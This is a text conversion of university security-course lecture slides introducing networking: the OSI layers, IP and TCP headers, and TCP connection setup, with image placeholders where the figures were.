# **Intro to Networking for the Insufficiently Paranoid**

Mihai Christodorescu

CS 642 – Spring 2007

mihai@cs.wisc.edu

Original slides by Jonathon Giffin

# **Internet: Attack and Defenses**

- Makes communication easier and faster
- Makes attacks easier and faster
- Today's topics:
- Short introduction to networking
- Network-level attacks
- Network-level defenses

### **Switched Networks**



- A network can be defined recursively as...
	- two or more nodes connected by a link, or

 $\bullet$  two or more networks connected by two or more nodes





# **Layering Motivation**

- Use abstractions to hide complexity
- Abstraction naturally lead to layering
- Alternative abstractions at each layer



# **7-Layer Architecture**

- Early inter-networks were the result of gluing together dissimilar networks
- The International Standards Organization came up with a model for describing interconnect between networks (Open Systems Interconnect)



#### **Software** Hardware **I**

**Physical Layer**

Think of this as an Ethernet card and cable and vendor-specific APIs

#### • Examples:

 $\bullet$ Ethernet (Electrical and connector)

• Raw bits over a communications link

- $\bullet$ Wireless IEEE-802.11a/b/g/n
- $\bullet$ Cable Modem
- $\bullet$ DSL



# **Data link layer**

- Frames of data from one device to another directly-attached device
- Example: Ethernet frames
- Collision detection, flow control
- Discovery of new devices

Frame Preamble

Example Ethernet address 08:00:2b:e4:b1:02





Think of this as the FRAMES from your cable modem to your PC

Payload

## **Network layer**

- Packets delivered multiple hops
- Addressed to a globally-unique, aggregatable address
- Routed to the next hop



Think of this as a packet from a web server to your computer

**End host**

# **Transport layer**

- End-to-End in-order delivery of exactly one copy of each message (TCP)
- Retransmits lost packets (TCP)
- Holds received packets until requested by the application (UDP)
- Examples: TCP, UDP



Think of this as a packet from a web server to your computer

TCP Header

# **Session layer**

- Initiates and monitors whole sessions
- Translates host names to host addresses
- Allocates ports and sockets



## **Presentation layer**

- Translates from standard network data representation to local
- Handles encryption, compression, and OSspecific transmogrifications



# **Application layer**

- Requestor for network service
- Examples: Bittorrent, FTP, Firefox, The SIMS online, Quake, AIM, Sendmail, ...



# **Typical Routed Delivery Path**



# **IP Packet Header**

- Connectionless (datagram-based)
- Best-effort delivery (unreliable service)
	- $\bullet$ packets are lost
	- $\bullet$  packets are delivered out of order
	- $\bullet$  duplicate copies of a packet are delivered
	- $\bullet$  packets can be delayed for a long time
- $\bullet$ Datagram format



### **TCP Overview**

- $\bullet$  Byte-stream
	- $\bullet$ app writes bytes
	- $\bullet$ TCP sends *segments*
	- $\bullet$ app reads bytes





# **TCP Protocol Header**

- Connection oriented
- Reliable delivery
- Flow control: keep sender from overrunning receiver
- Congestion control: keep sender from overrunning network



#### **Normal Connection Establishment**



The Server sets up retransmission timers, allocates receive buffers, etc. Imagine a web server that can handle 12,000 connections. If the process fails, a timeout occurs after 120 seconds, freeing up the resources.

Note: SYN packets are very small and take up very little bandwidth.

# **State Transition Diagram**

